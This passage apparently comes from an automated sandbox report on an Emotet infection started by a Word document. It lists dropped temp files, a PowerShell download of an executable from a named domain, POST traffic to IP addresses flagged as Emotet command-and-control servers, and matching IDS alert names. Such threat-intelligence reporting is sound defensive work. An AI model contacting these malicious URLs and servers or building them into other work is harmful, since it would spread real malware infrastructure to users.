| 3932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{E6512394-0E86-4450-B604-6ED8482EA5AB}.tmp | — | |
MD5:— | SHA256:— | |||
| 3932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF72CB021EF09478D1.TMP | — | |
MD5:— | SHA256:— | |||
| 3932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{44E1222A-DD66-46D5-B3F3-DCE156CD8AE9}.tmp | — | |
MD5:— | SHA256:— | |||
| 2544 | S9u277.exe | C:\Users\admin\AppData\Local\Temp\~DF639D130C7D2B8883.TMP | — | |
MD5:— | SHA256:— | |||
| 3932 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
8
DNS requests
9
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3412 | NlsLexicons001d.exe | POST | — | 116.91.240.96:80 | http://116.91.240.96/ppJfWl/I5fwV6mPpoxCeqgpRL/hzoMlMyqtJChfeAsp/ | JP | — | — | malicious |
3412 | NlsLexicons001d.exe | POST | — | 167.71.227.113:8080 | http://167.71.227.113:8080/MXNUbsyFVly/PCk6nuGo735nTm1osfC/VNI7gkTVV44QbLJW/q2e24pX5/OnLSDsvic/5PQggo6PFyhez/ | US | — | — | malicious |
3968 | POwersheLL.exe | GET | 200 | 148.66.138.128:80 | http://onlynews24x7.com/5i1r62/cEsCCqC4li/ | SG | executable | 400 Kb | suspicious |
3412 | NlsLexicons001d.exe | POST | 200 | 190.85.46.52:7080 | http://190.85.46.52:7080/kgCcoxsbFl/cjuQGko/DbjPBnQ8V2/ | CO | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3412 | NlsLexicons001d.exe | 167.71.227.113:8080 | — | — | US | malicious |
3412 | NlsLexicons001d.exe | 190.85.46.52:7080 | — | Telmex Colombia S.A. | CO | malicious |
3968 | POwersheLL.exe | 104.26.1.245:443 | youxel.com | Cloudflare Inc | US | suspicious |
3968 | POwersheLL.exe | 104.28.28.108:443 | xiaomico.com | Cloudflare Inc | US | unknown |
3968 | POwersheLL.exe | 104.28.29.108:443 | xiaomico.com | Cloudflare Inc | US | unknown |
3968 | POwersheLL.exe | 148.66.138.128:80 | onlynews24x7.com | GoDaddy.com, LLC | SG | suspicious |
3968 | POwersheLL.exe | 172.67.134.203:443 | xiaomico.com | — | US | suspicious |
3412 | NlsLexicons001d.exe | 116.91.240.96:80 | — | ARTERIA Networks Corporation | JP | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
youxel.com |
| unknown |
xiaomico.com |
| suspicious |
dns.msftncsi.com |
| shared |
onlynews24x7.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3968 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3968 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3968 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3412 | NlsLexicons001d.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |
3412 | NlsLexicons001d.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 6 |
3412 | NlsLexicons001d.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |
3412 | NlsLexicons001d.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 12 |
3412 | NlsLexicons001d.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |